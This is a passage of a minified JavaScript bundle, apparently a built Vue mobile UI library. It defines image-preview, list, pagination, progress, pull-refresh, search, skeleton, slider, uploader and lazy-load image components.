i(bo,{ref:c,class:Cn("swipe-item"),onTouchstartPassive:V,onTouchend:$,onTouchcancel:$},{default:()=>[n.image?i("div",{class:Cn("image-wrap")},[n.image({src:e.src,onLoad:J,style:s.value})]):i(To,{ref:o,src:e.src,fit:"contain",class:Cn("image",{vertical:u.value}),style:s.value,onLoad:J},_)]})}}});const[Bs,ot]=Y("image-preview"),Ss=["show","teleport","transition","overlayStyle","closeOnPopstate"],As={show:Boolean,loop:p,images:Le(),minZoom:ne(1/3),maxZoom:ne(3),overlay:p,vertical:Boolean,closeable:Boolean,showIndex:p,className:Ee,closeIcon:K("clear"),transition:String,beforeClose:Function,doubleScale:p,overlayClass:Ee,overlayStyle:Object,swipeDuration:ne(300),startPosition:ne(0),showIndicators:Boolean,closeOnPopstate:p,closeOnClickImage:p,closeOnClickOverlay:p,closeIconPosition:K("top-right"),teleport:[String,Object]};var zo=H({name:Bs,props:As,emits:["scale","close","closed","change","longPress","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),c=()=>{if(a.value){const A=he(a.value.$el);o.rootWidth=A.width,o.rootHeight=A.height,a.value.resize()}},u=A=>t("scale",A),d=A=>t("update:show",A),f=()=>{Ot(e.beforeClose,{args:[o.active],done:()=>d(!1)})},s=A=>{A!==o.active&&(o.active=A,t("change",A))},r=()=>{if(e.showIndex)return i("div",{class:ot("index")},[n.index?n.index({index:o.active}):`${o.active+1} / ${e.images.length}`])},h=()=>{if(n.cover)return i("div",{class:ot("cover")},[n.cover()])},g=()=>{o.disableZoom=!0},m=()=>{o.disableZoom=!1},w=()=>i(ho,{ref:a,lazyRender:!0,loop:e.loop,class:ot("swipe"),vertical:e.vertical,duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:s,onDragEnd:m,onDragStart:g},{default:()=>[e.images.map((A,S)=>i(xs,{ref:y=>{S===o.active&&(l.value=y)},src:A,show:e.show,active:o.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:o.rootWidth,rootHeight:o.rootHeight,disableZoom:o.disableZoom,doubleScale:e.doubleScale,closeOnClickImage:e.closeOnClickImage,closeOnClickOverlay:e.closeOnClickOverlay,vertical:e.vertical,onScale:u,onClose:f,onLongPress:()=>t("longPress",{index:S})},{image:n.image}))]}),v=()=>{if(e.closeable)return i(ve,{role:"button",name:e.closeIcon,class:[ot("close-icon",e.closeIconPosition),Ye],onClick:f},null)},b=()=>t("closed"),E=(A,S)=>{var y;return(y=a.value)==null?void 0:y.swipeTo(A,S)};return ue({resetScale:()=>{var A;(A=l.value)==null||A.resetScale()},swipeTo:E}),Ae(c),G([ht,vt],c),G(()=>e.startPosition,A=>s(+A)),G(()=>e.show,A=>{const{images:S,startPosition:y}=e;A?(s(+y),oe(()=>{c(),E(+y,{immediate:!0})})):t("close",{index:o.active,url:S[o.active]})}),()=>i(Et,le({class:[ot(),e.className],overlayClass:[ot("overlay"),e.overlayClass],onClosed:b,"onUpdate:show":d},ce(e,Ss)),{default:()=>[v(),w(),r(),h()]})}});let qt;const Ds={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,vertical:!1,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,doubleScale:!0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeOnClickOverlay:!0,closeIconPosition:"top-right"};function ks(){({instance:qt}=Gn({setup(){const{state:e,toggle:t}=Kn(),n=()=>{e.images=[]};return()=>i(zo,le(e,{onClosed:n,"onUpdate:show":t}),null)}}))}const $s=(e,t=0)=>{if(ze)return qt||ks(),e=Array.isArray(e)?{images:e,startPosition:t}:e,qt.open(ee({},Ds,e)),qt};X(zo);const[Ts,lt,Ps]=Y("list"),Is={error:Boolean,offset:ne(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:K("down"),loadingText:String,finishedText:String,immediateCheck:p};var Os=H({name:Ts,props:Is,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const a=O(e.loading),l=O(),o=O(),c=Eo(),u=It(l),d=P(()=>e.scroller||u.value),f=()=>{oe(()=>{if(a.value||e.finished||e.disabled||e.error||(c==null?void 0:c.value)===!1)return;const{direction:m}=e,w=+e.offset,v=he(d);if(!v.height||ct(l))return;let b=!1;const E=he(o);m==="up"?b=v.top-E.top<=w:b=E.bottom-v.bottom<=w,b&&(a.value=!0,t("update:loading",!0),t("load"))})},s=()=>{if(e.finished){const m=n.finished?n.finished():e.finishedText;if(m)return i("div",{class:lt("finished-text")},[m])}},r=()=>{t("update:error",!1),f()},h=()=>{if(e.error){const m=n.error?n.error():e.errorText;if(m)return i("div",{role:"button",class:lt("error-text"),tabindex:0,onClick:r},[m])}},g=()=>{if(a.value&&!e.finished&&!e.disabled)return i("div",{class:lt("loading")},[n.loading?n.loading():i(We,{class:lt("loading-icon")},{default:()=>[e.loadingText||Ps("loading")]})])};return G(()=>[e.loading,e.finished,e.error],f),c&&G(c,m=>{m&&f()}),Qo(()=>{a.value=e.loading}),Ae(()=>{e.immediateCheck&&f()}),ue({check:f}),we("scroll",f,{target:d,passive:!0}),()=>{var m;const w=(m=n.default)==null?void 0:m.call(n),v=i("div",{ref:o,class:lt("placeholder")},null);return i("div",{ref:l,role:"feed",class:lt(),"aria-busy":a.value},[e.direction==="down"?w:v,g(),s(),h(),e.direction==="up"?w:v])}}});const bd=X(Os),[Fs,it,pa]=Y("pagination"),wn=(e,t,n)=>({number:e,text:t,active:n}),_s={mode:K("multi"),prevText:String,nextText:String,pageCount:ne(0),modelValue:an(0),totalItems:ne(0),showPageSize:ne(5),itemsPerPage:ne(10),forceEllipses:Boolean,showPrevButton:p,showNextButton:p};var Rs=H({name:Fs,props:_s,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{pageCount:s,totalItems:r,itemsPerPage:h}=e,g=+s||Math.ceil(+r/+h);return Math.max(1,g)}),l=P(()=>{const s=[],r=a.value,h=+e.showPageSize,{modelValue:g,forceEllipses:m}=e;let w=1,v=r;const b=h<r;b&&(w=Math.max(g-Math.floor(h/2),1),v=w+h-1,v>r&&(v=r,w=v-h+1));for(let E=w;E<=v;E++){const A=wn(E,E,E===g);s.push(A)}if(b&&h>0&&m){if(w>1){const E=wn(w-1,"...");s.unshift(E)}if(v<r){const E=wn(v+1,"...");s.push(E)}}return s}),o=(s,r)=>{s=ge(s,1,a.value),e.modelValue!==s&&(t("update:modelValue",s),r&&t("change",s))};tn(()=>o(e.modelValue));const c=()=>i("li",{class:it("page-desc")},[n.pageDesc?n.pageDesc():`${e.modelValue}/${a.value}`]),u=()=>{const{mode:s,modelValue:r,showPrevButton:h}=e;if(!h)return;const g=n["prev-text"],m=r===1;return i("li",{class:[it("item",{disabled:m,border:s==="simple",prev:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r-1,!0)},[g?g():e.prevText||pa("prev")])])},d=()=>{const{mode:s,modelValue:r,showNextButton:h}=e;if(!h)return;const g=n["next-text"],m=r===a.value;return i("li",{class:[it("item",{disabled:m,border:s==="simple",next:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r+1,!0)},[g?g():e.nextText||pa("next")])])},f=()=>l.value.map(s=>i("li",{class:[it("item",{active:s.active,page:!0}),Xt]},[i("button",{type:"button","aria-current":s.active||void 0,onClick:()=>o(s.number,!0)},[n.page?n.page(s):s.text])]));return()=>i("nav",{role:"navigation",class:it()},[i("ul",{class:it("items")},[u(),e.mode==="simple"?c():f(),d()])])}});const yd=X(Rs),[ps,xn]=Y("progress"),Ls={color:String,inactive:Boolean,pivotText:String,textColor:String,showPivot:p,pivotColor:String,trackColor:String,strokeWidth:z,percentage:{type:z,default:0,validator:e=>+e>=0&&+e<=100}};var Ms=H({name:ps,props:Ls,setup(e){const t=P(()=>e.inactive?void 0:e.color),n=l=>Math.min(Math.max(+l,0),100),a=()=>{const{textColor:l,pivotText:o,pivotColor:c,percentage:u}=e,d=n(u),f=o!=null?o:`${u}%`;if(e.showPivot&&f){const s={color:l,left:`${d}%`,transform:`translate(-${d}%,-50%)`,background:c||t.value};return i("span",{style:s,class:xn("pivot",{inactive:e.inactive})},[f])}};return()=>{const{trackColor:l,percentage:o,strokeWidth:c}=e,u=n(o),d={background:l,height:ae(c)},f={width:`${u}%`,background:t.value};return i("div",{class:xn(),style:d},[i("span",{class:xn("portion",{inactive:e.inactive}),style:f},null),a()])}}});const Cd=X(Ms),[zs,wt,Vs]=Y("pull-refresh"),Vo=50,Ns=["pulling","loosing","success"],Hs={disabled:Boolean,modelValue:Boolean,headHeight:ne(Vo),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:z,successDuration:ne(500),animationDuration:ne(300)};var Ys=H({name:zs,props:Hs,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let a;const l=O(),o=O(),c=It(l),u=Ce({status:"normal",distance:0,duration:0}),d=gt(),f=()=>{if(e.headHeight!==Vo)return{height:`${e.headHeight}px`}},s=()=>u.status!=="loading"&&u.status!=="success"&&!e.disabled,r=S=>{const y=+(e.pullDistance||e.headHeight);return S>y&&(S<y*2?S=y+(S-y)/2:S=y*1.5+(S-y*2)/4),Math.round(S)},h=(S,y)=>{const I=+(e.pullDistance||e.headHeight);u.distance=S,y?u.status="loading":S===0?u.status="normal":S<I?u.status="pulling":u.status="loosing",t("change",{status:u.status,distance:S})},g=()=>{const{status:S}=u;return S==="normal"?"":e[`${S}Text`]||Vs(S)},m=()=>{const{status:S,distance:y}=u;if(n[S])return n[S]({distance:y});const I=[];return Ns.includes(S)&&I.push(i("div",{class:wt("text")},[g()])),S==="loading"&&I.push(i(We,{class:wt("loading")},{default:g})),I},w=()=>{u.status="success",setTimeout(()=>{h(0)},+e.successDuration)},v=S=>{a=ft(c.value)===0,a&&(u.duration=0,d.start(S))},b=S=>{s()&&v(S)},E=S=>{if(s()){a||v(S);const{deltaY:y}=d;d.move(S),a&&y.value>=0&&d.isVertical()&&(be(S),h(r(y.value)))}},A=()=>{a&&d.deltaY.value&&s()&&(u.duration=+e.animationDuration,u.status==="loosing"?(h(+e.headHeight,!0),t("update:modelValue",!0),oe(()=>t("refresh"))):h(0))};return G(()=>e.modelValue,S=>{u.duration=+e.animationDuration,S?h(+e.headHeight,!0):n.success||e.successText?w():h(0,!1)}),we("touchmove",E,{target:o}),()=>{var S;const y={transitionDuration:`${u.duration}ms`,transform:u.distance?`translate3d(0,${u.distance}px, 0)`:""};return i("div",{ref:l,class:wt()},[i("div",{ref:o,class:wt("track"),style:y,onTouchstartPassive:b,onTouchend:A,onTouchcancel:A},[i("div",{class:wt("head"),style:f()},[m()]),(S=n.default)==null?void 0:S.call(n)])])}}});const wd=X(Ys),xd=X(Fu),[js,xt,Ws]=Y("search"),Us=ee({},Un,{label:String,shape:K("square"),leftIcon:K("search"),clearable:p,actionText:String,background:String,showAction:Boolean});var Ks=H({name:js,props:Us,emits:["blur","focus","clear","search","cancel","clickInput","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=bt(),o=O(),c=()=>{n.action||(t("update:modelValue",""),t("cancel"))},u=y=>{y.keyCode===13&&(be(y),t("search",e.modelValue))},d=()=>e.id||`${l}-input`,f=()=>{if(n.label||e.label)return i("label",{class:xt("label"),for:d(),"data-allow-mismatch":"attribute"},[n.label?n.label():e.label])},s=()=>{if(e.showAction){const y=e.actionText||Ws("cancel");return i("div",{class:xt("action"),role:"button",tabindex:0,onClick:c},[n.action?n.action():y])}},r=()=>{var y;return(y=o.value)==null?void 0:y.blur()},h=()=>{var y;return(y=o.value)==null?void 0:y.focus()},g=y=>t("blur",y),m=y=>t("focus",y),w=y=>t("clear",y),v=y=>t("clickInput",y),b=y=>t("clickLeftIcon",y),E=y=>t("clickRightIcon",y),A=Object.keys(Un),S=()=>{const y=ee({},a,ce(e,A),{id:d()}),I=U=>t("update:modelValue",U);return i(Dr,le({ref:o,type:"search",class:xt("field",{"with-message":y.errorMessage}),border:!1,onBlur:g,onFocus:m,onClear:w,onKeypress:u,onClickInput:v,onClickLeftIcon:b,onClickRightIcon:E,"onUpdate:modelValue":I},y),ce(n,["left-icon","right-icon"]))};return ue({focus:h,blur:r}),()=>{var y;return i("div",{class:xt({"show-action":e.showAction}),style:{background:e.background}},[(y=n.left)==null?void 0:y.call(n),i("div",{class:xt("content",e.shape)},[f(),S()]),s()])}}});const Bd=X(Ks),[Gs,Xs]=Y("skeleton-title"),Zs={round:Boolean,titleWidth:z};var qs=H({name:Gs,props:Zs,setup(e){return()=>i("h3",{class:Xs([{round:e.round}]),style:{width:ae(e.titleWidth)}},null)}});const Js=X(qs);var Qs=Js;const[ec,tc]=Y("skeleton-avatar"),nc={avatarSize:z,avatarShape:K("round")};var ac=H({name:ec,props:nc,setup(e){return()=>i("div",{class:tc([e.avatarShape]),style:Qe(e.avatarSize)},null)}});const oc=X(ac);var lc=oc;const Jn="100%",ic={round:Boolean,rowWidth:{type:z,default:Jn}},[rc,uc]=Y("skeleton-paragraph");var sc=H({name:rc,props:ic,setup(e){return()=>i("div",{class:uc([{round:e.round}]),style:{width:e.rowWidth}},null)}});const cc=X(sc);var dc=cc;const[fc,La]=Y("skeleton"),hc="60%",vc={row:ne(0),round:Boolean,title:Boolean,titleWidth:z,avatar:Boolean,avatarSize:z,avatarShape:K("round"),loading:p,animate:p,rowWidth:{type:[Number,String,Array],default:Jn}};var mc=H({name:fc,inheritAttrs:!1,props:vc,setup(e,{slots:t,attrs:n}){const a=()=>{if(e.avatar)return i(lc,{avatarShape:e.avatarShape,avatarSize:e.avatarSize},null)},l=()=>{if(e.title)return i(Qs,{round:e.round,titleWidth:e.titleWidth},null)},o=d=>{const{rowWidth:f}=e;return f===Jn&&d===+e.row-1?hc:Array.isArray(f)?f[d]:f},c=()=>Array(+e.row).fill("").map((d,f)=>i(dc,{key:f,round:e.round,rowWidth:ae(o(f))},null)),u=()=>t.template?t.template():i(Rn,null,[a(),i("div",{class:La("content")},[l(),c()])]);return()=>{var d;return e.loading?i("div",le({class:La({animate:e.animate,round:e.round})},n),[u()]):(d=t.default)==null?void 0:d.call(t)}}});const Sd=X(mc),[gc,Bt]=Y("slider"),Ec={min:ne(0),max:ne(100),step:ne(1),range:Boolean,reverse:Boolean,disabled:Boolean,readonly:Boolean,vertical:Boolean,barHeight:z,buttonSize:z,activeColor:String,inactiveColor:String,modelValue:{type:[Number,Array],default:0}};var bc=H({name:gc,props:Ec,emits:["change","dragEnd","dragStart","update:modelValue"],setup(e,{emit:t,slots:n}){let a,l,o;const c=O(),u=[O(),O()],d=O(),f=gt(),s=P(()=>Number(e.max)-Number(e.min)),r=P(()=>{const C=e.vertical?"width":"height";return{background:e.inactiveColor,[C]:ae(e.barHeight)}}),h=C=>e.range&&Array.isArray(C),g=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[1]-C[0])*100/s.value}%`:`${(C-Number(B))*100/s.value}%`},m=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[0]-Number(B))*100/s.value}%`:"0%"},w=P(()=>{const B={[e.vertical?"height":"width"]:g(),background:e.activeColor};d.value&&(B.transition="none");const $=()=>e.vertical?e.reverse?"bottom":"top":e.reverse?"right":"left";return B[$()]=m(),B}),v=C=>{const B=+e.min,$=+e.max,L=+e.step;C=ge(C,B,$);const J=Math.round((C-B)/L)*L;return Sl(B,J)},b=()=>{const C=e.modelValue;h(C)?o=C.map(v):o=v(C)},E=C=>{var B,$;const L=(B=C[0])!=null?B:Number(e.min),J=($=C[1])!=null?$:Number(e.max);return L>J?[J,L]:[L,J]},A=(C,B)=>{h(C)?C=E(C).map(v):C=v(C),Ve(C,e.modelValue)||t("update:modelValue",C),B&&!Ve(C,o)&&t("change",C)},S=C=>{if(C.stopPropagation(),e.disabled||e.readonly)return;b();const{min:B,reverse:$,vertical:L,modelValue:J}=e,_=he(c),q=()=>L?$?_.bottom-C.clientY:C.clientY-_.top:$?_.right-C.clientX:C.clientX-_.left,te=L?_.height:_.width,ie=Number(B)+q()/te*s.value;if(h(J)){const[de,N]=J,k=(de+N)/2;ie<=k?A([ie,N],!0):A([de,ie],!0)}else A(ie,!0)},y=C=>{e.disabled||e.readonly||(f.start(C),l=e.modelValue,b(),d.value="start")},I=C=>{if(e.disabled||e.readonly)return;d.value==="start"&&t("dragStart",C),be(C,!0),f.move(C),d.value="dragging";const B=he(c),$=e.vertical?f.deltaY.value:f.deltaX.value,L=e.vertical?B.height:B.width;let J=$/L*s.value;if(e.reverse&&(J=-J),h(o)){const _=e.reverse?1-a:a;l[_]=o[_]+J}else l=o+J;A(l)},U=C=>{e.disabled||e.readonly||(d.value==="dragging"&&(A(l,!0),t("dragEnd",C)),d.value="")},F=C=>typeof C=="number"?Bt("button-wrapper",["left","right"][C]):Bt("button-wrapper",e.reverse?"left":"right"),V=(C,B)=>{const $=d.value==="dragging";if(typeof B=="number"){const L=n[B===0?"left-button":"right-button"];let J;if($&&Array.isArray(l)&&(J=l[0]>l[1]?a^1:a),L)return L({value:C,dragging:$,dragIndex:J})}return n.button?n.button({value:C,dragging:$}):i("div",{class:Bt("button"),style:Qe(e.buttonSize)},null)},D=C=>{const B=typeof C=="number"?e.modelValue[C]:e.modelValue;return i("div",{ref:u[C!=null?C:0],role:"slider",class:F(C),tabindex:e.disabled?void 0:0,"aria-valuemin":e.min,"aria-valuenow":B,"aria-valuemax":e.max,"aria-disabled":e.disabled||void 0,"aria-readonly":e.readonly||void 0,"aria-orientation":e.vertical?"vertical":"horizontal",onTouchstartPassive:$=>{typeof C=="number"&&(a=C),y($)},onTouchend:U,onTouchcancel:U,onClick:Wa},[V(B,C)])};return A(e.modelValue),rn(()=>e.modelValue),u.forEach(C=>{we("touchmove",I,{target:C})}),()=>i("div",{ref:c,style:r.value,class:Bt({vertical:e.vertical,disabled:e.disabled}),onClick:S},[i("div",{class:Bt("bar"),style:w.value},[e.range?[D(0),D(1)]:D()])])}});const Ad=X(bc),[yc,me,Cc]=Y("uploader");function Ma(e,t){return new Promise(n=>{if(t==="file"){n();return}const a=new FileReader;a.onload=l=>{n(l.target.result)},t==="dataUrl"?a.readAsDataURL(e):t==="text"&&a.readAsText(e)})}function No(e,t){return Jt(e).some(n=>n.file?st(t)?t(n.file):n.file.size>+t:!1)}function wc(e,t){const n=[],a=[];return e.forEach(l=>{No(l,t)?a.push(l):n.push(l)}),{valid:n,invalid:a}}const xc=/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg|avif)/i,Bc=e=>xc.test(e);function Ho(e){return e.isImage?!0:e.file&&e.file.type?e.file.type.indexOf("image")===0:e.url?Bc(e.url):typeof e.content=="string"?e.content.indexOf("data:image")===0:!1}var Sc=H({props:{name:z,item:ye(Object),index:Number,imageFit:String,lazyLoad:Boolean,deletable:Boolean,reupload:Boolean,previewSize:[Number,String,Array],beforeDelete:Function},emits:["delete","preview","reupload"],setup(e,{emit:t,slots:n}){const a=()=>{const{status:s,message:r}=e.item;if(s==="uploading"||s==="failed"){const h=s==="failed"?i(ve,{name:"close",class:me("mask-icon")},null):i(We,{class:me("loading")},null),g=se(r)&&r!=="";return i("div",{class:me("mask")},[h,g&&i("div",{class:me("mask-message")},[r])])}},l=s=>{const{name:r,item:h,index:g,beforeDelete:m}=e;s.stopPropagation(),Ot(m,{args:[h,{name:r,index:g}],done:()=>t("delete")})},o=()=>t("preview"),c=()=>t("reupload"),u=()=>{if(e.deletable&&e.item.status!=="uploading"){const s=n["preview-delete"];return i("div",{role:"button",class:me("preview-delete",{shadow:!s}),tabindex:0,"aria-label":Cc("delete"),onClick:l},[s?s():i(ve,{name:"cross",class:me("preview-delete-icon")},null)])}},d=()=>{if(n["preview-cover"]){const{index:s,item:r}=e;return i("div",{class:me("preview-cover")},[n["preview-cover"](ee({index:s},r))])}},f=()=>{const{item:s,lazyLoad:r,imageFit:h,previewSize:g,reupload:m}=e;return Ho(s)?i(To,{fit:h,src:s.objectUrl||s.content||s.url,class:me("preview-image"),width:Array.isArray(g)?g[0]:g,height:Array.isArray(g)?g[1]:g,lazyLoad:r,onClick:m?c:o},{default:d}):i("div",{class:me("file"),style:Qe(e.previewSize)},[i(ve,{class:me("file-icon"),name:"description"},null),i("div",{class:[me("file-name"),"van-ellipsis"]},[s.file?s.file.name:s.url]),d()])};return()=>i("div",{class:me("preview")},[f(),a(),u()])}});const Ac={name:ne(""),accept:K("image/*"),capture:String,multiple:Boolean,disabled:Boolean,readonly:Boolean,lazyLoad:Boolean,maxCount:ne(1/0),imageFit:K("cover"),resultType:K("dataUrl"),uploadIcon:K("photograph"),uploadText:String,deletable:p,reupload:Boolean,afterRead:Function,showUpload:p,modelValue:Le(),beforeRead:Function,beforeDelete:Function,previewSize:[Number,String,Array],previewImage:p,previewOptions:Object,previewFullImage:p,maxSize:{type:[Number,String,Function],default:1/0}};var Dc=H({name:yc,props:Ac,emits:["delete","oversize","clickUpload","closePreview","clickPreview","clickReupload","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=[],o=O(-1),c=O(!1),u=(F=e.modelValue.length)=>({name:e.name,index:F}),d=()=>{a.value&&(a.value.value="")},f=F=>{if(d(),No(F,e.maxSize))if(Array.isArray(F)){const V=wc(F,e.maxSize);if(F=V.valid,t("oversize",V.invalid,u()),!F.length)return}else{t("oversize",F,u());return}if(F=Ce(F),o.value>-1){const V=[...e.modelValue];V.splice(o.value,1,F),t("update:modelValue",V),o.value=-1}else t("update:modelValue",[...e.modelValue,...Jt(F)]);e.afterRead&&e.afterRead(F,u())},s=F=>{const{maxCount:V,modelValue:D,resultType:C}=e;if(Array.isArray(F)){const B=+V-D.length;F.length>B&&(F=F.slice(0,B)),Promise.all(F.map($=>Ma($,C))).then($=>{const L=F.map((J,_)=>{const q={file:J,status:"",message:"",objectUrl:URL.createObjectURL(J)};return $[_]&&(q.content=$[_]),q});f(L)})}else Ma(F,C).then(B=>{const $={file:F,status:"",message:"",objectUrl:URL.createObjectURL(F)};B&&($.content=B),f($)})},r=F=>{const{files:V}=F.target;if(e.disabled||!V||!V.length)return;const D=V.length===1?V[0]:[].slice.call(V);if(e.beforeRead){const C=e.beforeRead(D,u());if(!C){d();return}if(pn(C)){C.then(B=>{s(B||D)}).catch(d);return}}s(D)};let h;const g=()=>t("closePreview"),m=F=>{if(e.previewFullImage){const V=e.modelValue.filter(Ho),D=V.map(C=>(C.objectUrl&&!C.url&&C.status!=="failed"&&(C.url=C.objectUrl,l.push(C.url)),C.url)).filter(Boolean);h=$s(ee({images:D,startPosition:V.indexOf(F),onClose:g},e.previewOptions))}},w=()=>{h&&h.close()},v=(F,V)=>{const D=e.modelValue.slice(0);D.splice(V,1),t("update:modelValue",D),t("delete",F,u(V))},b=F=>{c.value=!0,o.value=F,oe(()=>U())},E=()=>{c.value||(o.value=-1),c.value=!1},A=(F,V)=>{const D=["imageFit","deletable","reupload","previewSize","beforeDelete"],C=ee(ce(e,D),ce(F,D,!0));return i(Sc,le({item:F,index:V,onClick:()=>t(e.reupload?"clickReupload":"clickPreview",F,u(V)),onDelete:()=>v(F,V),onPreview:()=>m(F),onReupload:()=>b(V)},ce(e,["name","lazyLoad"]),C),ce(n,["preview-cover","preview-delete"]))},S=()=>{if(e.previewImage)return e.modelValue.map(A)},y=F=>t("clickUpload",F),I=()=>{const F=e.modelValue.length<+e.maxCount,V=e.readonly?null:i("input",{ref:a,type:"file",class:me("input"),accept:e.accept,capture:e.capture,multiple:e.multiple&&o.value===-1,disabled:e.disabled,onChange:r,onClick:E},null);return n.default?Ne(i("div",{class:me("input-wrapper"),onClick:y},[n.default(),V]),[[Ze,F]]):Ne(i("div",{class:me("upload",{readonly:e.readonly}),style:Qe(e.previewSize),onClick:y},[i(ve,{name:e.uploadIcon,class:me("upload-icon")},null),e.uploadText&&i("span",{class:me("upload-text")},[e.uploadText]),V]),[[Ze,e.showUpload&&F]])},U=()=>{a.value&&!e.disabled&&a.value.click()};return qe(()=>{l.forEach(F=>URL.revokeObjectURL(F))}),ue({chooseFile:U,reuploadFile:b,closeImagePreview:w}),rn(()=>e.modelValue),()=>i("div",{class:me()},[i("div",{class:me("wrapper",{disabled:e.disabled})},[S(),I()])])}});const Dd=X(Dc);class kc{constructor({el:t,src:n,error:a,loading:l,bindType:o,$parent:c,options:u,cors:d,elRenderer:f,imageCache:s}){this.el=t,this.src=n,this.error=a,this.loading=l,this.bindType=o,this.attempt=0,this.cors=d,this.naturalHeight=0,this.naturalWidth=0,this.options=u,this.$parent=c,this.elRenderer=f,this.imageCache=s,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:a}){const l=this.src;this.src=t,this.loading=n,this.error=a,this.filter(),l!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=he(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,Pn({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=kt){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,a;this.attempt++,(a=(n=this.options.adapter).beforeLoad)==null||a.call(n,this,this.options),this.record("loadStart"),Pn({src:this.src,cors:this.cors},l=>{this.naturalHeight=l.naturalHeight,this.naturalWidth=l.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},l=>{!this.options.silent&&console.error(l),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const za="[data-uri]",$c=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],Tc={rootMargin:"0px",threshold:0};function Pc(){return class{constructor({preLoad:t,error:n,throttleWait:a,preLoadTop:l,dispatchEvent:o,loading:c,attempt:u,silent:d=!0,scale:f,listenEvents:s,filter:r,adapter:h,observer:g,observerOptions:m}){this.mode=Ke.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:d,dispatchEvent:!!o,throttleWait:a||200,preLoad:t||1.3,preLoadTop:l||0,error:n||za,loading:c||za,attempt:u||3,scale:f||Xr(f),ListenEvents:s||$c,supportWebp:Zr(),filter:r||{},adapter:h||{},observer:!!g,observerOptions:m||Tc},this.initEvent(),this.imageCache=new Qr({max:200}),this.lazyLoadHandler=Do(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?Ke.observer:Ke.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),Se&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,a){if(this.listeners.some(c=>c.el===t))return this.update(t,n),oe(this.lazyLoadHandler);const l=this.valueFormatter(n.value);let{src:o}=l;oe(()=>{o=Aa(t,this.options.scale)||o,this.observer&&this.observer.observe(t);const c=Object.keys(n.modifiers)[0];let u;c&&(u=a.context.$refs[c],u=u?u.$el||u:document.getElementById(c)),u||(u=ln(t));const d=new kc({bindType:n.arg,$parent:u,el:t,src:o,loading:l.loading,error:l.error,cors:l.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(d),Se&&(this.addListenerTarget(window),this.addListenerTarget(u)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())})}update(t,n,a){const l=this.valueFormatter(n.value);let{src:o}=l;o=Aa(t,this.options.scale)||o;const c=this.listeners.find(u=>u.el===t);c?c.update({src:o,error:l.error,loading:l.loading}):this.add(t,n,a),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(a=>a.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),St(this.listeners,n),n.$destroy())}removeComponent(t){t&&(St(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!Sa&&t===Ke.observer&&(t=Ke.event),this.mode=t,t===Ke.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(a=>a.el===t);return 